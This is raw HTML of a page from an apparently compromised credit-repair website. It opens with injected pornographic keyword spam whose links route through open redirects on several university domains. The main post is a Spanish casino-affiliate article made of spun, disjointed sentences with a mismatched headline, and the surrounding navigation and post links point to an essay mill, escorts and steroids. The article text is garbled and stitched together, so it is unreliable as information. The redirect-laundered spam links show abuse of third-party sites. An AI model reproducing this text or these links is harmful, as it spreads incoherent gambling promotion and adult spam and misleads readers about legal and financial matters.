erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6290" class="post-6290 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Los 10 errores más grandes de casino en chile que puede evitar fácilmente</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Los 10 errores más grandes de casino en chile que puede evitar fácilmente"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/los-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente/" title="December 17, 2021"><i class="fa fa-calendar-o"></i> December 17, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Mauricio Isla elogió a Stefan Kramer por su show en la Teletón: &#8220;Eres el mejor&#8221;</h1>
<p>Así que no esperes que te lo pongan fácil. º depósito Legend <a href="https://datamation.lk/9-maneras-faciles-de-casino-en-chile-sin-siquiera-pensar-en-ello/">casino en chile</a> of Cleopatra; por 3. Una excelente opción es el casino Gate777. Como jugador, puedes utilizar cuentas bancarias reales que te permitan hacer compras virtuales. Las demoras pueden deberse al método de pago que escojas, y en el caso de las retiradas de efectivo, al tiempo que tu banco tarde en notificarte la transacción. ¡Otro de los factores que nos convierten en el favorito de todos nuestros clientes es que en Casino. Se apunta al torneo y cuanto más juegue y gane, más puntos sumará en una tabla clasificatoria. Otros usuarios quizá hayan pasado por lo mismo que usted y han publicado soluciones en distintos foros y plataformas online. Cuanto más bajo sea, más fácil será ganar dinero. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.elmostrador.cl/media/2021/08/jackpotcity.png" width="650" height="490" alt="Nos lo agradecerá: 10 consejos sobre casino en chile que necesita saber" title="casino en chile Y el amor tienen 4 cosas en común"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://www.elmostrador.cl/media/2021/08/jackpotcity.png" width="650" height="490" alt="Nos lo agradecerá: 10 consejos sobre casino en chile que necesita saber" title="casino en chile Y el amor tienen 4 cosas en común"></noscript><br />
<iframe class="lazy lazy-hidden" width="645" height="485"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/pTacPAq6DlY" title="Aquí hay un método que está ayudando a casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="645" height="485" src="https://www.youtube.com/embed/pTacPAq6DlY" title="Aquí hay un método que está ayudando a casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Te damos la bienvenida a JackpotCity casino online y móvil</h1>
<p>Además, la ley indica que en los únicos juegos de azar que pueden apostar los chilenos son: máquinas tragamonedas, juegos de cartas, ruleta, dados y bingo. Se trata de combinaciones aleatorias de figuras que, en caso de crear una combinación de figuras iguales, tienen como recompensa cuantiosos premios. Jugar en casinos diferentes te permitirá tener acceso a juegos que nunca antes habías probado, además de a múltiples ofertas que quizá no se hallen disponibles en tu casino habitual. Com encontrarás toda la información práctica que necesitas saber a la hora de apostar en un casino online en España. Los operadores que te proponemos cuentan con licencias internacionales que avalan su fiabilidad y han desarrollado una excelente reputación con los años. Por eso, examinamos las promociones de los sitios que recomendamos para garantizar que sus bonos sean justos y honestos. Finalmente, el sitio de juego que no cumpla con estos estándares de seguridad, puede representar una amenaza, pues eso se traduce en que toda la información suministrada corre peligro. Queremos mostrarte los mejores casino online Chile, una de las mejores opciones de juego entre las que podrás elegir. Ovalle Casino and Resort Ovalle. Lo más probable es que tengas que seguir estos pasos. La experiencia de juego es más individual y a su manera. Una de las ventajas de los casinos online de nuestro ranking es que tienen los métodos de pago más populares entre los usuarios chilenos. Algunas de las tragamonedas más populares son la famosa Mega Moolah, una máquina progresiva con temática de safari africano cuyo jackpot comienza en $1 millón. Se convirtió en un experto en juegos de azar en línea y ha estado trabajando como autor para varios sitios web. Puede consultar este dato en la descripción del mismo juego. Este tipo de mensajes nunca estarían presentes en casinos online fiables que cumplen la ley. Pero por su bien, debería preguntarse si está invirtiendo demasiado tiempo y dinero en el juego en línea. Por lo tanto, te recomendamos que los revises detenidamente y selecciones aquel que se ajuste a tus intereses. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.madridiario.es/fotos/1/227338_Captura.JPG" width="638" height="485" alt="Historias de éxito que no conocía sobre casino en chile" title="Aficionados casino en chile pero pasan por alto algunas cosas simples"><noscript><img decoding="async" itemprop="image" src="https://www.madridiario.es/fotos/1/227338_Captura.JPG" width="638" height="485" alt="Historias de éxito que no conocía sobre casino en chile" title="Aficionados casino en chile pero pasan por alto algunas cosas simples"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="640" height="480"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/_kPaab8TdjA" title="¿Qué es correcto acerca de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="480" src="https://www.youtube.com/embed/_kPaab8TdjA" title="¿Qué es correcto acerca de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Casinos seguros en línea</h1>
<p>1xSlots tiene un programa de fidelidad para aquellos jugadores que jueguen de forma más regular y que consta de 8 niveles, de la forma en que avances habrá mayores premios; tambipen tienen un punto fuerte en sus métodos de pago, aunque estos varían en cada país en el que tienen presencia. Si estás buscando los mejores casinos en línea USA 2021, en esta guía vamos a ver las mejores opciones del mercado. Jugar en línea no está prohibido, pero tampoco existe aún una regulación específica. Com está licenciado y regulado para ofrecer servicios de juego de casino online bajo la jurisdicción de Gibraltar. Todo esto está disponible en dispositivos Android o iOS. Casinos con MasterCard: Betair Casino. 50 giros gratis con tu 1st deposit diviertete sin limites. Como carta de presentación se pueden destacar sus métodos para pagos, ya que ofrecen una variedad fuera del alcance del resto de competidores, tanto en sistemas tradicionales tarjetas Visa o Mastercard, como en billeteras electrónicas Skrill o Neteller, pasando por múltiples alternativas hasta llegar a las criptomonedas como el Bitcoin. 1x2gaming, 2by2 Gaming, 4ThePlayer, Ainsworth, All41 Studios, Big Time Gaming, Bla Bla Bla Studios, Blueprint Gaming, Crazy Tooth Studio, Evolution Gaming, Eyecon, Fantasma Games, Fortune Factory Studios, Foxium, Gameburger Studios, Genesis Gaming, Golden Rock Studios, Hacksaw Gaming, IGT, Iron Dog Studio, Just For The Win, Leander Games, Lightning Box Games, Merkur Gaming, Microgaming, Neon Valley Studios, NetEnt, Nolimit City, Northern Lights Gaming, Play&#8217;n Go, Pulse 8 Studios, Push Gaming, Quickspin, Rabcat, Red Tiger, Reel Time Gaming, Relax Gaming, Revolver, Scientific Games, Skywind Group, Slingshot, Stakelogic, Stormcraft Studios, Touchstone Games, Triple Edge Studios, Wazdan. La ganancia del jugador, o RTP, no es una tasa que está determinada por el casino, sino por el juego. ¿Quieres saber más sobre un casino online en Chile. Ha habido intentos en la República de llegar a un acuerdo para que la situación cambie y cualquier sitio de juego online pueda tributar mediante impuestos y contribuir al país con reglas fijas. Por último, queremos mencionar que hay algunos casinos en línea que permiten a usuarios americanos que no viven en esos estados antes mencionados operar en sus casinos. En marzo de 2020 los casinos físicos regulados por la SCJ cerraron debido a la pandemia mundial. Todos los derechos reservados. A nivel local no se han logrado avances, los jugadores chilenos pueden jugar a través de operadores ubicados en el extranjero y sin ningún inconveniente a la hora de retirar o depositar dinero. Y es que se juega a mucha más velocidad. Esto significa que todas las transacciones financieras se realizan mediante una tecnologí­a punta que impide a los piratas a través de virus, troyanos, etc. Los operadores que te proponemos son seguros, tienen catálogos de más de 1000 juegos y están optimizados para apostar desde el celular. En sus catálogos puedes encontrar los proveedores más prestiogosos e innovadores del mercado. De hecho, los casinos online a menudo presentan unas estadísticas más favorables para los jugadores, pero la banca SIEMPRE tiene ventaja. Requisitos de apuesta. However, you have to be mindful at these online casinos. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="640" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/2MSRczPc0dI" title="Presentamos La forma simple de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="483" src="https://www.youtube.com/embed/2MSRczPc0dI" title="Presentamos La forma simple de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Tags</h2>
<p>Lo encontrarás en tragamonedas, ruletas y poker, entre otros. Es posible que un operador esté promocionando un proveedor y entonces ofrecerá giros gratis o bonos especiales para sus juegos. Regístrate aquí con 888Sport >. Considera que existen juegos que resultan mejores que otros, incluso desde la perspectiva matemática. Además de verse atractivos, los casinos canadienses también deben facilitar la navegación a sus clientes. Elaboramos una lista negra concluyente, conformada por las plataformas y casinos de la web que debes absolutamente rehuir. Por otra parte, los métodos de pagos son seguros y confiables, los jugadores podrán elegir entre tarjetas de crédito y débito, billeteras electrónicas, como Paypal, Skrill y Neteller, así como también transferencias bancarias, a través de iDebit y Trustly. º de IVA maltés MT24413927. Entre otros aspectos destacados podemos mencionar su gran variedad de juegos, la seguridad que ofrece con su licencia y sus métodos de encriptación o los bonos de bienvenida y promociones. Hemos seleccionado 5 bonos y los hemos clasificado en aquellas categorías más populares en Chile para que elijas el que mejor se adapta a tu perfil: ofertas para slots, ruleta, blackjack y con giros gratis. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="638" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/KrePhjs_5pY" title="Los Diez Mandamientos de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="490" src="https://www.youtube.com/embed/KrePhjs_5pY" title="Los Diez Mandamientos de casino en chile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Participa gratis en los juegos del casino</h2>
<p>A partir de allí, se conocen detalles, problemas, virtudes y más aspectos a tener en cuenta. Com nos gusta explorar para disfrutar de otras marcas en la cresta de la ola como Play&#8217;nGo, Playson, Yggdrasil, Nolimit City, ELK o Big Time Gaming, entre otras. El certificado SSL Secure Socker Layer y el algoritmo RSA son los más populares, y sus logos deben estar presentes en la plataforma web del casino online junto al de los métodos de pago. Casino Online Chile: Se puede jugar legalmente Casino por internet en Chile3. º depósito Imperial Fruits: 40 lines. ¿tener asientos para ir a ver una obra de teatro. Com cuentan con licencia para operar en Chile o, al menos, se les permite la opción de permitir jugadores chilenos. Para ganar dinero con las bonificaciones debes cumplir con los términos y condiciones establecidos por el casino, por lo general, es necesario jugar una serie de veces el monto del bono, apostar en los juegos válidos y hacerlo todo en el periodo de tiempo determinado por el casino online Chileno. Para realizar tu primer depósito dirígete a la banca, dentro de tu cuenta del casino. ¿Quieres saber más sobre un casino online en Chile. La fiscalización del juego online sigue pendiente en Chile, por eso no existe una legislación que indique cuánto tienes que pagar por las ganancias que consigas. Si nunca has jugado a un juego en concreto, la opción de jugar gratis es una forma excelente de acostumbrarte a las reglas antes de pasar a la acción jugándote tus fondos. No obstante, al momento de elaborar nuestras reseñas, nos cercioramos de que no haya juegos falsos en los casinos online. ✔️ Jackpots millonarios que no hacen más que crecer. La suma del depósito y el bono debe ser apostada 30 veces. Cuenta con más de 30 mesas con varios tipos de blackjack, póker, ruleta, craps y baccarat. Los juegos de azar online que puedes encontrar con mayor frecuencia en el catálogo de los mejores casinos online son. Si deseas conocer los bonos y promociones que los casinos de Chile te brindan en la actualidad, ¡no dejes de leer. </p>
<h3>Cómo obtener un bono de bienvenida en un casino Chile</h3>
<p>Ahora, en las naciones no reguladas los usuarios deben tener en cuenta casinos que porten licencias con reconocimiento internacional, tales como las proveídas por: DGOJ, la MGA, la UK, entre otras. Una vez que se haya registrado y creado una cuenta, puede pagar casi cualquier cosa en línea, en cualquier lugar. Si quieres empezar ahora con el mejor casino en línea USA, puedes utilizar este bono de Slots. Para esto los operadores disponen de una serie de vías, todas ellas seguras, que puedan facilitarte el crédito a la hora y el día que quieras. Hay más de cuatrolicencias de juego online que se han emitido en toda Argentina, pero como hay másde cuatro provincias es muy fácil jugar online legalmente. Todo queda en manos de la suerte. Además de poder comparar los bonos de estos casinos en Chile y elegir según sus preferencias. ✅ VISA, MasterCard, Neteller, AstroPay, Webpay, ecoPayz. </p>
<h4>Dinero disponible en</h4>
<p>El número y la calidad de los casinos en línea de EE. Evolution Gaming, Ezugi, Microgaming, NetEnt. Muchas categorías disponibles para que sus usuarios se sientan satisfechos, por nombrar algunas. Los casinos online fiables con licencia en España han de tener dominio. Por ello, es un juego divertido tanto para novatos como para jugadores más experimentados. El Bitcoin es una moneda digital creada en 2009 creada por Satoshi Nakamoto seudónimo conocido, hasta el momento no se sabe con exactitud el verdadero nombre del creador de esta innovadora moneda. La autoridad reguladora del juego en España es la DGOJ, y sus leyes hacen que desde 2012 los casinos online españoles o internacionales que operan con un dominio español &#8220;. 80% hasta 500€ + 50 Giros gratis. Hemos querido que conozcas los principales juegos que componen la oferta de juegos de casino. Requisitos de apuesta. Sin embargo, y aunque suelen ser muy tentadores, algunos bonos de casino no siempre son una opción favorable para ti. Haz un depósito por una cantidad desde €25 y obtén 20 giros gratuitos en 3 Coins, un nuevo juego de Booongo. Nuestro online casino está 100% en español, igual que nuestro servicio de Atención al Cliente. ❌ Poca variedad de proveedores de software. Los casinos están disponibles en todo el mundo y se adaptan a todo tipo de intereses y habilidades. En nuestra página web de casinos en Chile hemos intentado darle solución recomendándote los mejores sitios, para que tú solo te dediques a jugar con la cabeza tranquila. Encontraras más de 700 interesante juegos, algunos ejemplos. 1000 Desktop, 750 Móvil. Toda la industria está remando para el cambio y la evolución del sector. Una cosa que nunca cambia es que los casinos en línea usan sus juegos para atraer a nuevos jugadores. De lo que no cabe duda es que ofrecen una nueva experiencia de juego. Este sitio web, mediante sus propios medios o con la ayuda de terceros, utiliza cookies; que son necesarias para su funcionamiento y para los fines especificados en la Política de Cookies. Por todo esto y mucho más, este es el casino en línea legal en territorio chileno que ha sacado una mayor puntuación en nuestra evaluación. La gran mayoría de ellos ofrecen la opción a los usuarios de jugar solo por diversión, lo que nos da la oportunidad de probar todos y cada uno de ellos sin gastar absolutamente nada. Por suerte, aquí te contamos todo sobre los métodos de pagos disponibles en los casinos online de Chile. Depósito mínimo: $10Requisito de apuesta: 40xRecibirás 20 giros gratis en cuanto hagas tu primer depósito y tu cuenta haya sido verificada. Hay 3 cosas que nunca debes pasar por alto, y no tardarás más de un minuto en comprobar. Aquí resumimos las alternativas más populares y confiables para jugadores chilenos. </p>
<h4>Opciones de juegos en Betway Casino Chile</h4>
<p>En nuestra página hemos analizado todos los detalles sobre otros tipos de bono muy populares entre los jugadores en Chile. Nuestra misión es facilitarle enlaces a los casinos legales para que no tenga ningún inconveniente con su experiencia web. Está activo desde 1994 y cuenta con gran reputación. Ofrecen bonos exclusivos especialmente contratados por nuestro equipo. Si tienes la impresión de que el portfolio de juegos de crupieres en vivo de JackpotCity solo incluye juegos de mesa y cartas, piénsalo de nuevo. Con esas informaciones es suficiente para conocer la seguridad y la reputación del sitio de apuestas online. Su estética medieval es muy atractiva, y ni hablar del 97 % de retorno. Para elegir al mejor casino chileno del mercado es necesario estudiar una serie de aspectos en los servicios que estas plataformas ofrecen. ¿un &#8220;paquete de hospitalidad&#8221; en un casino exclusivo. Una vez que se haya registrado y creado una cuenta, puede pagar casi cualquier cosa en línea, en cualquier lugar. Esta compañía fundada en Suecia tiene ya casi un cuarto de siglo de experiencia y ofrece soluciones compatibles con todo tipo de dispositivos. Y es que, la existencia de casino online no sería posible de no ser porque los dispositivos móviles y los ordenadores se han masificado a nivel global. 131 Desktop, 106 Móvil. Visa, Master Card, Apple Pay, Maestro, Muchbetter, Neteller, Paysafecard, Skrill, Transferencia Bancaria, WebPay. Los casinos en línea compiten constantemente entre sí para atraer más clientes. El gobierno no ha emitido regulaciones contra el juego en Internet y no existen leyes fiscales relacionadas. Además, cuenta con juegos en línea que disponen de crupiers en vivo con una transmisión en alta calidad. ¿Cómo hacemos las reseñas. Consiga los bonos exclusivos. El dinero correspondiente a los bonos aparece en un apartado diferente al dinero real dentro de tu cuenta en el casino. Ofrecen retransmisiones en directo y permiten prácticamente cualquier tipo de apuesta que se te ocurra. Y aunque es algo que varía de un sitio a otro, en su gran mayoría de los casinos online en Chile que te presentamos aceptan pesos. Son un lugar popular para que la gente pase su tiempo de ocio. Los métodos de pago disponibles para casinos online en Chile superan la veintena, pero no todos los operadores ofrecen tanta variedad. Solo permítenos darte algunos consejos antes de que comiences. Desde 1928 el Estado ha regulado los juegos de azar bajo ciertas condiciones, con la consiguiente creación de casinos municipales hoy considerados históricos. Si no sabe cómo jugar al Baccarat online, a continuación le explicamos rápidamente en qué consiste y cómo se juega. Es recomendable observar partidas y tutoriales. </p>
<h5>Adicional</h5>
<p>¡Con tantas opciones y bonos de casino, puedes contar con infinitas horas de diversión. ✅ VISA, MasterCard, Neteller, Skrill, Paysafecard. Tanto los operadores offshore como las posibles plataformas onshore no podían obtener las aprobaciones necesarias para prestar sus servicios legalmente en el país. They also recently finished 3rd In The International, 2019. Para el caso de Chile, los casinos en línea suelen tardar un máximo de 3 días hábiles en entregar el dinero ganado en las apuestas, aunque generalmente estas transacciones suelen efectuarse en cuestión de minutos si se cumplen con los requisitos de apuestas con antelación. El trabajo con el sistema de encriptación SSL de 128 bits es imprescindible dentro de los casinos de Chile en los que te recomendamos jugar. Para registrarte en un casino online simplemente debes completar el formulario de inscripción que conseguirás en su página web principal. Todos los casinos en línea que aceptan jugadores de Chile enumerados en esta página permiten a los usuarios jugar en pesos chilenos. Todos queremos divertirnos y ganar dinero desde nuestras casas. Las promociones de esta plataforma son las mejores junto a su programa de lealtad. No te cobra el casino, sino el sistema de pago que has elegido. Como ya mencionamos, el casino en vivo tiene la finalidad de brindarle al apostador la sensación de que está dentro del juego. Mastercard también ofrece tarjetas de crédito y de débito. Por eso en casinoonlinechile. Aunque también hay versiones virtuales. Visa, Master Card, Transferencia Bancaria, Astropay, BTC, Ecopayz, ETH, LTC, Neteller, Skrill. Además de esto, prestamos atención a que tengan el sello de aprobación de entes como eCOGRA. </p>
<h5>❓¿Qué me garantiza que el resultado de los juegos en línea sea al azar?</h5>
<p>Pero por el momento sus funciones no abarcan la regulación de la actividad de los operadores que ofrecen sus servicios online, si bien los juegos de azar sí se consideran lícitos según la Ley de Casinos de Juego. Com está manejado por ONISAC Ltd de Suite 741 Europort, Gibraltar bajo licencia emitida por laAutoridad de Licencias de Gibraltar, RGL No. Siempre es mejor tener dónde elegir, pero lo que no puede faltar en cualquier casino online fiable son las pasarelas de pago de siempre: tarjetas de crédito, transferencias bancarias, e wallets y tarjetas prepago para escoger. Hay algunos que excluyen los depósitos con monederos electrónicos como Neteller y Skrill. Y más si la diferencia entre monedas es grande como ocurre con el Peso chileno y el Dólar estadounidense. 100% hasta 180000$ CLP. Recuerda que el casino que escojas debe ser siempre de confianza. Hoy tenemos desarrolladores de software, grandes compañías de talla mundial, principalmente europeas: británicas, suecas y españolas, pero también australianas sin olvidarse de firmas latinoamericanas como Salsa Technology. Esta lista de casinos online chilenos la encabeza una casa de apuestas extremadamente completa y segura. ¡Somos un referente en la industria de apuestas online por el servicio brindado a nuestros clientes. El casino online es mucho más que una selección de distintos tipos de tragamonedas. De hecho, algunos casinos permiten jugar a sus juegos sin necesidad de registrarse, lo que es todavía mejor. Si va paso a paso, tomando decisiones con sentido, probablemente a la larga consiga un balance más positivo. En Betsson, encontrarás una amplia gama de ruletas de todo tipo, por lo que es muy fácil elegir la que más te guste. Algunos sitios ofrecen un bono VIP, dando acceso a contenido exclusivo. </p>
<h6>Dinero Real:</h6>
<p>Esto se debe a la seguridad, promociones y juegos slots que ofrecen. Igual forma, es necesario leer los términos y condiciones de cada banco. Los pasos para registrarte dentro de un online casino son. El juego por elección de principiantes y profesionales del iGaming. Sin embargo el marco jurídico en general se encuentra en un estado muy precario, provocando grandes vacíos legales que aprovechan muchos casinos para ofrecer sus servicios en todo el país contando con licencias de juego extranjeras o de una sola provincia. Antes de nada, revise que el casino tenga la licencia de MGA o Curaçao. Otros como la cantidad y calidad de los juegos les hacen subir o bajar en nuestra lista de preferidos. Sabemos que este es un elemento que te preocupa y es por eso que hemos querido ayudarte ofreciéndote no solo una lista con los casinos seguros que hemos analizado nosotros mismos, si no también lo pasos que tienes que seguir para poder encontrar casinos seguros por tí­ mismo. Las páginas webs versión móvil de los casinos tienen la particularidad de que su funcionamiento es óptimo y ofrecen una gran variedad de opciones para jugar. Sin embargo alctualmente, el juego online en Chile todavía no está regulado y por lo tanto los jugadores chilenos pueden acceder a un gran número de casinos online de carácter internacional. La segunda de las razones es que los premios que se pueden conseguir son mucho más elevados: el jackpot es el más buscado por todos los jugadores de casino online, ya que se trata de un bote acumulado. Betway are proud to be the official sports betting partner of Werder Bremen. Hay un límite para esto, y normalmente es de un 100% como mínimo, lo que significa que si invierte por ejemplo 100 dólares, recibirá el doble de la cantidad de vuelta por el casino. Aumentan tu bankroll, te permiten jugar más tiempo además de ofrecerte más oportunidades de ganar grandes jackpots online. Nuestros mejores casinos online de Chile recomendados ofrecen diferentes opciones bancarias para ingresar y retirar dinero de tu cuenta. Como un sitio de entretenimiento que marca tendencia, JackpotCity ofrece a sus jugadores de casino online y móvil de todo el mundo una amplia gama de otras variantes de crupier en vivo, que seguramente también serán populares entre los chilenos. Todo casino regulado en Chile ofrece un software seguro ¿Qué significa esto. Para disfrutar aún más de estos juegos, puedes solicitar bonos de bienvenida y otras promociones. Algunos métodos de pago no son válidos para conseguirlo. En Betsson casino online podrás iniciar sesión o probar tu destreza con el modo demo de la sección de casino online Betsson que hayas seleccionado. Com nos gusta explorar para disfrutar de otras marcas en la cresta de la ola como Play&#8217;nGo, Playson, Yggdrasil, Nolimit City, ELK o Big Time Gaming, entre otras. Tragaperras frutas la tecnología Flash abrió una nueva era en este sector, ganó en una tercera máquina. Presenta 37 números, del 0 al 36, y el pago máximo es de 35 dólares por dólar apostado. Lo primero que hay que decir es que es una página de afiliación, es decir, nosotros ofrecemos enlaces patrocinados a ciertos casinos a cambio de que, si el jugador juega en ellos, nos llevemos un porcentaje de lo que apuesten. 1473 Desktop, 1402 Móvil. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/massasje-praha-male-escort-denmark-massasje-stromstad-erotisk-historie/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Massasje praha male escort denmark &#038; massasje strømstad erotisk historie</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/manche-leute-sind-mit-frau-steroide-ausgezeichnet-und-manche-nicht-welcher-bist-du/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Manche Leute sind mit frau steroide ausgezeichnet und manche nicht &#8211; Welcher bist du?</span></a></div></div>
	</nav>		</main><!-- end #main -->
